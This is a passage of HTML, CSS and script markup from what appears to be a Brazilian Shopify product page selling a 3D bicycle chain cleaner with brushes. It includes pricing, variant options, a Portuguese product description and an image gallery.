        <img src="https://thumbs.dreamstime.com/z/handsome-young-man-smiling-outdoors-25408304.jpg?ct=jpeg" alt="Customer 3" class="avatarV2" />
    </div>
    <span class="textV2">
<span style = "font-weight: 900;">Carlos</span>
    <span class="verifiedV2">
      <img
        src="https://upload.wikimedia.org/wikipedia/commons/thumb/e/e4/Twitter_Verified_Badge.svg/800px-Twitter_Verified_Badge.svg.png"
        alt="verified badge"
        class="verifiedV2">
    </span> 
   <span> e <strong>7.658</strong> compraram!</span>
</span>
</div>

<style>
    .happy-customersV2 {
        display: flex;
        align-items: center;
        background-color: #ffffff;
        border-radius: 8px;
        padding: 5px 15px;
        font-family: Roboto, sans-serif !important;
        font-size: 12px;
        color: #000;
        box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
    }

    .avatarsV2 {
        display: flex;
        margin-right: 10px;
    }

    .avatarV2 {
        width: 22px;
        height: 22px;
        border-radius: 50%;
        border: 2px solid white;
        margin-left: -7px;
        object-fit: cover;
    }

.textV2 {
    font-weight: normal;
    font-size: 12px;
    color: #000;
    line-height: 0px;
    display: flex;
    align-items: center;
    gap: 3px;
}

    .textV2 strong {
        font-weight: 800;
        font-family: Roboto, sans-serif;
    }

    .verifiedV2 {
        vertical-align: middle;
        height: 13px;
        width: 13px;
    }
</style>
<div class="product__title"  style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;">
                <h1 class="h2">
                  Limpador de Corrente 3D | + BRINDE EXCLUSIVO
                </h1>
                <a href="/products/limpador-de-corrente-3d" class="product__title">
                  <h2 class="h1">
                    Limpador de Corrente 3D | + BRINDE EXCLUSIVO
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AeGVxaEN3RmZjZHB0d__areviews_reviews_importer_areviews_title_rating_UNwYpg" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--25972761526453__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        R$ 169,00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        R$ 169,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFF </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25972761526453__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42206896652469">
                  
<input type="hidden" name="product-id" value="7268614799541" /><input type="hidden" name="section-id" value="template--25972761526453__main" /></form></div>
            <div class="product__text-container product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple" style="--item-count:5;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.4;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;">

  <p class="product__text product__text-left" style="--text-color:#121212;--icon-color:#121212;">
    <span class="material-icon material-symbols-outlined filled">
      verified
    </span>
    <span>Produtos testados e aprovados por ciclistas</span>
  </p>

  <p class="product__text product__text-left" style="--text-color:#121212;--icon-color:#121212;">
    <span class="material-icon material-symbols-outlined filled">
      local_shipping
    </span>
    <span>Entrega rápida e rastreada para todo o Brasil</span>
  </p>

  <p class="product__text product__text-left" style="--text-color:#121212;--icon-color:#121212;">
    <span class="material-icon material-symbols-outlined filled">
      support_agent
    </span>
    <span>Atendimento especializado para ajudar na sua escolha</span>
  </p>

  <p class="product__text product__text-left" style="--text-color:#121212;--icon-color:#121212;">
    <span class="material-icon material-symbols-outlined filled">
      workspace_premium
    </span>
    <span>Qualidade premium com garantia de satisfação</span>
  </p>

  <p class="product__text product__text-left" style="--text-color:#121212;--icon-color:#121212;">
    <span class="material-icon material-symbols-outlined filled">
     percent_discount
    </span>
    <span>Ofertas exclusivas e condições especiais na sua compra</span>
  </p>

</div>


  <variant-selects
    id="variant-selects-template--25972761526453__main"
    class="no-js-hidden"
    data-section="template--25972761526453__main"
    data-url="/products/limpador-de-corrente-3d"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <label class="form__label" for="Option-template--25972761526453__main-0">
            
              <span id="custom-label-template--25972761526453__main-1">
                
                
                Cor - Limpador | Escova
              </span>
            
          </label>
        
        
            <div class="color-swatches-container color-swatches-container--size-extra-large" style='--border-radius:50.0%;'>
              
<div class="color-swatch">
        <input
          type="radio"
          id="template--25972761526453__main-1-0"
          name="Cor"
          value="Limpador | Escova"
          form="product-form-template--25972761526453__main"
          
            checked
          
          
        >
        <div class="color-swatch__image">
          


            
              
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25972761526453__main-1-0">
        </label>
        <span class="color-swatch__label">Limpador | Escova</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--25972761526453__main-1-1"
          name="Cor"
          value="Limpador"
          form="product-form-template--25972761526453__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25972761526453__main-1-1">
        </label>
        <span class="color-swatch__label">Limpador</span>
      </div>

            </div>
          
      </div><script type="application/json">
      [{"id":42206896652469,"title":"Limpador | Escova","option1":"Limpador | Escova","option2":null,"option3":null,"sku":"14:366#Blue Sets;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO - Limpador | Escova","public_title":"Limpador | Escova","options":["Limpador | Escova"],"price":16900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42206896685237,"title":"Limpador","option1":"Limpador","option2":null,"option3":null,"sku":"14:173#Blue;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Limpador de Corrente 3D | + BRINDE EXCLUSIVO - Limpador","public_title":"Limpador","options":["Limpador"],"price":16900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25972761526453__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25972761526453__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25972761526453__main"
        class="select__select"
        form="product-form-template--25972761526453__main"
      ><option
            
              selected="selected"
            
            
            value="42206896652469"
          >Limpador | Escova - R$ 169,00</option><option
            
            
            value="42206896685237"
          >Limpador - R$ 169,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--25972761526453__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--25972761526453__main">
                    Quantidade
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--25972761526453__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Diminuir a quantidade de Limpador de Corrente 3D | + BRINDE EXCLUSIVO</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--25972761526453__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--25972761526453__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar a quantidade de Limpador de Corrente 3D | + BRINDE EXCLUSIVO</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--25972761526453__main" data-options="Cor" id="ProductForm-template--25972761526453__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25972761526453__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25972761526453__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42206896652469"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25972761526453__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--25972761526453__main">
                  
                </span>
                <span class="main-atc__label__text">Comprar Agora!</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7268614799541" /><input type="hidden" name="section-id" value="template--25972761526453__main" /></form></product-form><link href="//dudabikestore.com.br/cdn/shop/t/18/assets/component-pickup-availability.css?v=132348821858131657411758830169" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42206896652469"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//dudabikestore.com.br/cdn/shop/t/18/assets/pickup-availability.js?v=79308454523338307861758830169" defer="defer"></script></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.8rem;"
                 
              >
                
<img src="//dudabikestore.com.br/cdn/shop/files/bike_fit.png?v=1761339290&amp;width=1500" alt="" srcset="//dudabikestore.com.br/cdn/shop/files/bike_fit.png?v=1761339290&amp;width=165 165w, //dudabikestore.com.br/cdn/shop/files/bike_fit.png?v=1761339290&amp;width=360 360w, //dudabikestore.com.br/cdn/shop/files/bike_fit.png?v=1761339290&amp;width=535 535w, //dudabikestore.com.br/cdn/shop/files/bike_fit.png?v=1761339290&amp;width=750 750w, //dudabikestore.com.br/cdn/shop/files/bike_fit.png?v=1761339290&amp;width=1070 1070w, //dudabikestore.com.br/cdn/shop/files/bike_fit.png?v=1761339290&amp;width=1250 1250w, //dudabikestore.com.br/cdn/shop/files/bike_fit.png?v=1761339290&amp;width=1500 1500w" width="1500" height="600" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1></h1>
<h1 style="text-align: center;" class="detailmodule_text-image" data-mce-style="text-align: center;"></h1>
<h3 style="text-align: center;" class="detail-desc-decorate-richtext" data-mce-fragment="1" data-mce-style="text-align: center;"></h3>
<h1 style="text-align: center;">LIMPE SUA CORRENTE DE UMA MANEIRA MUITO MAIS PRÁTICA E SEM SUJAR SEU CORPO!</h1>
<p> </p>
<div style="text-align: center;">Conheça o <strong>Limpador de Corrente 3D</strong> e nunca mais passe raiva limpando a graxa da sua corrente, acessório pratico, fácil de ser levado e muito eficiente!</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0518/2812/9973/files/Capturare_480x480.png?v=1656603617" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0518/2812/9973/files/Capturare_480x480.png?v=1656603617"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">O <strong data-mce-fragment="1">Limpador de Corrente 3D</strong><span data-mce-fragment="1"> acompanham uma escova com fios e uma escova com dentes, que serve para limpar tanto a poeira superficial, quanto aquela sujeira mais grosseira. </span>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0518/2812/9973/files/Capturarr_480x480.png?v=1656604314"></div>
<div style="text-align: center;">Você pode carregar para onde você quiser, o <strong data-mce-fragment="1">Limpador de Corrente 3D</strong><span data-mce-fragment="1"> possui um ótimo tamanho e não ocupa grandes espaços. Segue tabela de medidas:</span>
</div>
<div style="text-align: center;"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0518/2812/9973/files/Capturarw_480x480.png?v=1656604490"></span></div>
<div><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0518/2812/9973/files/corte_ac0fd58d-41b7-47ac-8b8c-b8f493fd6f96_480x480.png?v=1656604520" style="display: block; margin-left: auto; margin-right: auto;"></span></div>
                </div><a href="/products/limpador-de-corrente-3d" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25972761526453__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25972761526453__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&width=550 550w,//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//dudabikestore.com.br/cdn/shop/files/CLIPSPARAGRAU_7.png?v=1689002938&width=1445"
    alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27945406791861"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938 403w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//dudabikestore.com.br/cdn/shop/products/Capturare.png?v=1689002938&width=1445"
    alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO"
    loading="lazy"
    width="1100"
    height="991"
    data-media-id="26054923714741"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&width=550 550w,//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//dudabikestore.com.br/cdn/shop/products/H6f46aa3d02ea4b3081e04e00ae1ef3cbS.jpg?v=1689002938&width=1445"
    alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25959961559221"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938 418w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//dudabikestore.com.br/cdn/shop/products/Capturarw.png?v=1689002938&width=1445"
    alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO"
    loading="lazy"
    width="1100"
    height="969"
    data-media-id="26054932201653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938 370w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//dudabikestore.com.br/cdn/shop/products/Capturarr_430cf0ac-72a1-4000-9e06-f54569a4f593.png?v=1689002938&width=1445"
    alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO"
    loading="lazy"
    width="1100"
    height="699"
    data-media-id="26054965362869"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938 424w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//dudabikestore.com.br/cdn/shop/products/Capturart.png?v=1689002938&width=1445"
    alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO"
    loading="lazy"
    width="1100"
    height="828"
    data-media-id="26054970245301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938 430w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//dudabikestore.com.br/cdn/shop/products/Capturary.png?v=1689002938&width=1445"
    alt="Limpador de Corrente 3D | + BRINDE EXCLUSIVO"
    loading="lazy"
    width="1100"
    height="809"
    data-media-id="26054980206773"
  ></div>
  </div>
</product-modal>


  
<script src="//dudabikestore.com.br/cdn/shop/t/18/assets/product-modal.js?v=50921580101160527761758830169" defer="defer"></script>
    <script src="//dudabikestore.com.br/cdn/shop/t/18/assets/media-gallery.js?v=58654235051335819111758830169" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25972761526453__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25972761526453__main"]') ||
        document.querySelector('variant-selects[data-section="template--25972761526453__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25972761526453__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25972761526453__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Limpador de Corrente 3D | + BRINDE EXCLUSIVO",
      "url": "https:\/\/dudabikestore.com.br\/products\/limpador-de-corrente-3d",
      "image": [
          "https:\/\/dudabikestore.com.br\/cdn\/shop\/files\/CLIPSPARAGRAU_7.png?v=1689002938\u0026width=1920"
        ],
      "description": "\n\n\nLIMPE SUA CORRENTE DE UMA MANEIRA MUITO MAIS PRÁTICA E SEM SUJAR SEU CORPO!\n \nConheça o Limpador de Corrente 3D e nunca mais passe raiva limpando a graxa da sua corrente, acessório pratico, fácil de ser levado e muito eficiente!\n\n\n\nO Limpador de Corrente 3D acompanham uma escova com fios e uma escova com dentes, que serve para limpar tanto a poeira superficial, quanto aquela sujeira mais grosseira. \n\n\n\nVocê pode carregar para onde você quiser, o Limpador de Corrente 3D possui um ótimo tamanho e não ocupa grandes espaços. Segue tabela de medidas:\n\n\n",
      "sku": "14:366#Blue Sets;200007763:201336100",
      "brand": {
        "@type": "Brand",
        "name": "Duda Bike Store"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:366#Blue Sets;200007763:201336100","availability" : "http://schema.org/InStock",
            "price" : 169.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/dudabikestore.com.br\/products\/limpador-de-corrente-3d?variant=42206896652469"
          },
{
            "@type" : "Offer","sku": "14:173#Blue;200007763:201336100","availability" : "http://schema.org/InStock",
            "price" : 169.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/dudabikestore.com.br\/products\/limpador-de-corrente-3d?variant=42206896685237"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25972761526453__related-products" class="shopify-section section"><link rel="stylesheet" href="//dudabikestore.com.br/cdn/shop/t/18/assets/component-card.css?v=97748468422666499891758830169" media="print" onload="this.media='all'"><style data-shopify>.section-template--25972761526453__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25972761526453__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25972761526453__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25972761526453__related-products&product_id=7268614799541&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25972761526453__ss_video_slider_NQHEaC" class="shopify-section">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dudabikestore.com.br/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dudabikestore.com.br/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--25972761526453__ss_video_slider_NQHEaC {
    border-top: solid #121212 0px;
    border-bottom: solid #121212 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }

  .section-template--25972761526453__ss_video_slider_NQHEaC-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .slider-slider-template--25972761526453__ss_video_slider_NQHEaC {
    overflow: hidden !important;
    padding: 2px;
  }

  .slider-slide-template--25972761526453__ss_video_slider_NQHEaC {
    position: relative;
    box-sizing: border-box !important;
    border-radius: 16px;
    border: 0px solid #121212;
    overflow: hidden;
  }

  .slider-video-template--25972761526453__ss_video_slider_NQHEaC {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
  }

  .slider-video-template--25972761526453__ss_video_slider_NQHEaC:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(18,18,18,0.2);
    z-index: 0;
    /* display: none; */
  }

  .slider-video-template--25972761526453__ss_video_slider_NQHEaC video,
  .slider-video-template--25972761526453__ss_video_slider_NQHEaC iframe {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    box-shadow: none;
    border: 0px;
  }

  .slider-content-template--25972761526453__ss_video_slider_NQHEaC {
    display: flex !important;
    box-sizing: border-box;
    flex-direction: column;
    align-items: center;
    justify-content: end;
    padding: 20px 20px;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* display: none !important; */
  }

  .slider-title-template--25972761526453__ss_video_slider_NQHEaC {
    margin: 0;
    font-size: 16px;
    color: #ffffff;
    line-height: 100%;
    text-transform: unset;
    text-align: center;
  }

  .slider-stars-template--25972761526453__ss_video_slider_NQHEaC {
    margin-top: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }

  .slider-stars-template--25972761526453__ss_video_slider_NQHEaC svg,
  .slider-stars-template--25972761526453__ss_video_slider_NQHEaC img {
    display: block;
    width: 16px;
    height: 16px;
    object-fit: cover;
  }

  .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC,
  .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC {
    position: absolute;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    width: 48px;
    height: 48px;
    border: 0px;
    border: 0px solid #121212;
    border-radius: 100px;
    background: transparent;
    background: #434343;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
